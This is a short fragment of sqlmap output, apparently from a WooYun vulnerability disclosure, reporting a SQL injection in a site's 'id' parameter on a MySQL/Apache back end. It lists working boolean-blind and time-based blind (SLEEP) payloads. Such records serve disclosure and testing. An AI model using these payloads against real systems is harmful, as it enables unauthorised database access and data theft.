 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 66 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14 AND 7088=7088

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: id=14 AND (SELECT * FROM (SELECT(SLEEP(5)))GaDf)
---
[16:42:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
www.wooyun.org